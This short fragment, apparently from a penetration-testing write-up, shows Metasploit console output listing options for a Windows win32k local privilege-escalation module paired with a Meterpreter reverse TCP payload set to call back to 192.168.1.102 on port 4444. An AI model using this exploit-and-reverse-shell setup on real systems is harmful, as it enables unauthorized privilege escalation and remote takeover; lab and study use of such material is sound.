 msf6 exploit(windows/local/ms18_8120_win32k_privesc) > show options
Module options (exploit/windows/local/ms18_8120_win32k_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port